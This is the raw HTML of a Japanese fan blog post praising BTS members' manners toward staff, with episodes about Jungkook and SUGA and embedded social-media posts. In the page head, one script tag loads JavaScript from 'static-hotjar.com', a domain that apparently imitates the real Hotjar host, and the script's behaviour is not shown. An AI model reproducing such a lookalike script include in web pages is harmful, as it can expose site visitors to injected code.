			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-62425 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-bts" itemprop="keywords"><a href="https://iroirog.info/category/bts/" style="background-color:!important;">BTS</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【BTSの人柄】スタッフから見たメンバーの人柄の良さが分かるエピソード！</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">hanuru.yu</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published updated" datetime="2022-08-20T09:39:50+09:00">2022年8月20日</time></span>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&text=%E3%80%90BTS%E3%81%AE%E4%BA%BA%E6%9F%84%E3%80%91%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95%E3%81%8B%E3%82%89%E8%A6%8B%E3%81%9F%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E4%BA%BA%E6%9F%84%E3%81%AE%E8%89%AF%E3%81%95%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&t=%E3%80%90BTS%E3%81%AE%E4%BA%BA%E6%9F%84%E3%80%91%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95%E3%81%8B%E3%82%89%E8%A6%8B%E3%81%9F%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E4%BA%BA%E6%9F%84%E3%81%AE%E8%89%AF%E3%81%95%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F&title=%E3%80%90BTS%E3%81%AE%E4%BA%BA%E6%9F%84%E3%80%91%E3%82%B9%E3%82%BF%E3%83%83%E3%83%95%E3%81%8B%E3%82%89%E8%A6%8B%E3%81%9F%E3%83%A1%E3%83%B3%E3%83%90%E3%83%BC%E3%81%AE%E4%BA%BA%E6%9F%84%E3%81%AE%E8%89%AF%E3%81%95%E3%81%8C%E5%88%86%E3%81%8B%E3%82%8B%E3%82%A8%E3%83%94%E3%82%BD%E3%83%BC%E3%83%89%EF%BC%81 - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fbts%2Fhitogara-sutahhu%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>世界で活躍しているBTS。</p>
<p>7人全員で<strong>わちゃわちゃした姿が、特に好きなARMYが多いです</strong>よね。</p>
<p>ある時楽屋にカメラがないと思ってご飯を食べていたBTSですが、カメラに気づき、わざとゴミをきちんと片付け出すも、隠し撮りされていた姿は番組などで見せる様子となんら変わりがなく、仲の良い姿でした。</p>
<p>そしてBTSは人柄が良いことも有名で、仕事をした共演者やスタッフはその人柄を称賛していますよね。</p>
<p>今回は、そんなBTSの人柄が分かるエピソードをご紹介します♪</p>
<a href="https://iroirog.info/bts/bts-yasasisa/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/03/BTS6-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="【BTSの優しさ】人柄が分かる感動エピソード5選！" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの優しさ】人柄が分かる感動エピソード5選！</span><span class="blog-card-excerpt">今や世界中で大人気のBTSはメンバーの謙虚な人柄も魅力のひとつですよね。今回はBTSメンバーの「人柄が分かる感動エピソード5選！」をお届...</span></div></div></a>
<a href="https://iroirog.info/bts/hitogara-kidukai-episo-do/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/03/188074050_336235764527148_3650910982696284576_n-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【BTSの人柄】気遣いが完璧！人柄が分かるエピソード！</span><span class="blog-card-excerpt">幅広い世代から愛されるBTSは、一度沼落ちするともう止められない魅力が満点！歌やダンスなどのパフォーマンスだけに留まらず、飾らない彼らの...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2>スタッフから見たメンバーの人柄が分かるエピソード</h2>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CQoMEOrhA_2/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CQoMEOrhA_2/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">BTS official(@bts.bighitofficial)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p>BTSは全員グローバルスターとなった今でも<strong><span style="color: #ff0000;">おごることなく、人柄がよくて礼儀正しい</span></strong>と言われています。</p>
<p>特に長男のジンは日頃お茶目でおしゃべりな様子を見せてくれますが、撮影の合間などで待機している時、他のメンバーと比べると、<strong>スタッフの仕事の邪魔にならないように静かに待っている</strong>ということでした。</p>
<p>SUGAもジンと同じく静かに待っているタイプだそうですが、その姿は無気力と言った感じで、これは普段ARMYから爺と呼ばれているSUGAと変わらず、ファンなら想像がつきますね。</p>
<p>またメンバー全員挨拶をしっかりし、礼儀正しいのでスタッフからの好感がとても高いとのこと。</p>
<p>実際にスタッフから見たメンバーの人柄が良く分かる出来事は、どんなものがあるでしょうか。</p>
<h3>番組でごみ拾いするジョングク</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">ヲタ芸みたいな動きするジョングク好き&#x1f49c;<br />
<a href="https://t.co/JtHw5UwleS">pic.twitter.com/JtHw5UwleS</a></p>
<p>— きらと (@kirato_o_u) <a href="https://twitter.com/kirato_o_u/status/1560403559493308416?ref_src=twsrc%5Etfw">August 18, 2022</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>BTSの中でもずば抜けて、<strong><span style="color: #ff9900;">神エピソードがあるのがジョングク</span></strong>です。</p>
<p>スタッフを助けたり、手伝っているところをよく発見されているジョングクですが、韓国のテレビ番組「アイドル運動会」で、ごみ拾いをする姿がありました。</p>
<p>「アイドル運動会」でSUGAもゴミ拾いを手伝っていたり、他のグループもゴミ拾いをしていたそうですが、全体的にはただ話をしているだけのアイドルがいる中、進んでゴミを拾っていたジョングクやSUGAに<strong><span style="color: #ff0000;">「心まで綺麗なんて」と感動するARMYが続出</span></strong>。</p>
<p>またジョングクは「アイドル運動会」のリレーで並外れた運動神経の良さを見せつけ「演者も裏方もこなしているの？」と反響がありました。</p>
<p><div class="video"><iframe title="【BTS】 アイドル運動会リレー編 筋肉マンネが凄すぎる件についてㅋㅋ" src="https://www.youtube.com/embed/eSPnyaoHU8g" width="942" height="530" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<p>KBSの音楽番組「ミュージックバンク」では最後まで残り、スタッフと一緒に小道具などを片付けてから帰ったという有名なエピソードや、最近でもスタッフを手伝う様子をたびたび見せる<strong>ジョングクは、スーパースターになった今でも変わっていない</strong>ことが分かります。</p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">MV撮影のスタッフさんの妹さんが言うエピソード:<br />
(black swan)MVで素足で撮影するところに、ステージの床にステープラーが落ちてて、探し出しながら拾ってたと。グクが一つ探して、女のスタッフさんがそれを抜こうとしたけど、できなくて迷ってる時に、グクが、「僕がやってみてもいいですか？」って <a href="https://t.co/42A15lQ0bg">https://t.co/42A15lQ0bg</a></p>
<p>— IAN&#x1f95e;&#x1f41d; (@IAN7209) <a href="https://twitter.com/IAN7209/status/1235489173374529537?ref_src=twsrc%5Etfw">March 5, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>また「BlackSwan」のミュージックビデオ撮影スタッフの家族が、SNSにジョングクの人柄が分かる出来事を話していました。</p>
<p>素足で撮影をする撮影場の床にステープラー（ホチキスみたいなもの）があり女性スタッフが見つけながら取り除いていて、それを見たジョングクが一緒に探して持って来てくれたそうです。</p>
<p>しかも女性スタッフが手こずっている様子を見せるとジョングクは<strong><span style="color: #ff9900;">「僕がやってもいいですか？」と声をかけ、ステープラーを抜いてくれた</span></strong>とのこと。</p>
<p>とても親切ですし、一声かけてくれるところもナイスガイですよね♪</p>
<p>このように謙虚で優しいと美談が止まらないジョングクですが、実はスタッフを悩ませていることもありました。</p>
<p>それは、楽屋で寝てしまうと何をしても起きないことと、完璧過ぎるセクシーボディーのせいで、シャツのボタンを飛ばしてしまうことです♪</p>
<p>二つともARMYにとってはとても可愛すぎる内容ですが、過密スケジュールの中慌ただしく仕事をしているスタッフとしては、大事かもしれません。</p>
<h3>元社員が語ったBTSの人柄</h3>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="ja">Artículo: BTSメンバーの人柄を元BigHit社員が絶賛！ 役職などに関係なく、すべての社員に礼儀正しく親切に・<br />
&#x1f4ce;<a href="https://t.co/8ahC1bqyJ1">https://t.co/8ahC1bqyJ1</a><br />
[Ex empleados de BigHit &#8220;BTS, Son cortés y amables con todos los empleados, independientemente de su posición&#8221;]</p>
<p>Son unos ángeles, sin duda&#8230; <a href="https://t.co/pgWQG0J386">pic.twitter.com/pgWQG0J386</a></p>
<p>— &#x1f4a8; 정마르&#8217;⁷ &#x1f49c;&#x1f499; JACK IN THE BOX (@HS5unshine) <a href="https://twitter.com/HS5unshine/status/1268888446220853256?ref_src=twsrc%5Etfw">June 5, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>元社員（BigHit時代）が話してくれたというBTSメンバーの人柄ですが、元社員本人ではなく話を聞いた知り合いが、SNSでARMYに伝えてくれました。</p>
<p>メンバーは<strong>会社の役職関係なくきちんと挨拶をしてくれるし、礼儀正しく、テレビで見せる姿と変わりない</strong>ようで、ただ少し普段の方がもっと明るくわちゃわちゃしているとのことです。</p>
<p>中には、お金のために近づいてきたり、ARMYであることを隠し接触してくる社員もいるそうですが、ジンとSUGAは気をつけているのだそう。</p>
<p>他のメンバーもそうですが、危ない目に合わないように社内管理を徹底して欲しいと感じるARMYがたくさんいますよね。</p>
<p>ある時は、<strong><span style="color: #ff9900;">なぜかサセンにBTSのスケジュールが流れ、サセンと同じ飛行機に乗ってしまいメンバーが嫌な思いをしてしまったり、ジンが楽屋で撮影中に、後ろで勝手に盗撮している社員がいたり</span></strong>とファンが心配になる出来事がありました。</p>
<p>どちらにしてもBTSはテレビとあまり変わらないという元社員の言葉に、更にBTSが好きになってしまうことでしょう。</p>
<h3>SUGAの神対応</h3>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-captioned="" data-instgrm-permalink="https://www.instagram.com/p/CeOLE0euyyk/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
